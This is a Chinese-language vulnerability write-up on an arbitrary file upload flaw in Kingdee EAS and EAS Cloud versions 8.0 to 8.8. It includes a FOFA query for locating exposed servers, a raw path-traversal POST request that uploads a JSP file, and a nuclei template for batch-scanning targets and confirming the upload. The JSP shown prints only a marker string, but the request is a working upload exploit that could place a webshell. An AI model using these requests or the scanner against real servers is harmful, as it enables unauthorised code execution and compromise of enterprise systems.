漏洞简介
金蝶 EAS 及 EAS Cloud 是金蝶软件公司推出的一套企业级应用软件套件,旨在帮助企业实现全面的管理和业务流程优化。金蝶EAS及EAS cloud存在任意文件上传漏洞
影响版本
金蝶 EAS 8.0,8.1,8.2,8.5
金蝶 EAS Cloud 8.6私有云,8.6公有云,8.6.1,8.8
漏洞复现
fofa语法:app="Kingdee-EAS"
登录页面如下:


POC:
POST /easportal/buffalo/%2e%2e/cm/myUploadFile.do HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
Content-Length: 210
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: en
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarySq4lDnabv8CwHfvx
Cookie: sl-session=sqPhC9MLJmWsiN7c9/P6tA==
SL-CE-SUID: 47
------WebKitFormBoundarySq4lDnabv8CwHfvx
Content-Disposition: form-data; name="myFile"; filename="/qcge.jsp"
Content-Type: text/html
<%out.println("qhzkgvst");%>
------WebKitFormBoundarySq4lDnabv8CwHfvx--

上传后的文件路径为:/easportal/buffalo/../qcge.jsp
nuclei批量yaml文件
id: Kingdee_EAS_myUploadFile_upload
info:
name: 金蝶 EAS任意文件上传漏洞
author: mhb17
severity: critical
description:
requests:
- raw:
- |-
POST /easportal/buffalo/%2e%2e/cm/myUploadFile.do HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
Connection: close
Accept: */*
Accept-Language: en
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarySq4lDnabv8CwHfvx
Cookie: sl-session=sqPhC9MLJmWsiN7c9/P6tA==
Accept-Encoding: gzip, deflate
Content-Length: 211
SL-CE-SUID: 47
------WebKitFormBoundarySq4lDnabv8CwHfvx
Content-Disposition: form-data; name="myFile"; filename="/qcge.jsp"
Content-Type: text/html
<%out.println("qhzkgvst");%>
------WebKitFormBoundarySq4lDnabv8CwHfvx--
- |+
GET /easportal/buffalo/../qcge.jsp HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
req-condition: true
matchers:
- type: dsl
condition: and
dsl:
- 'contains((body_2), "qhzkgvst") && status_code_2 == 200'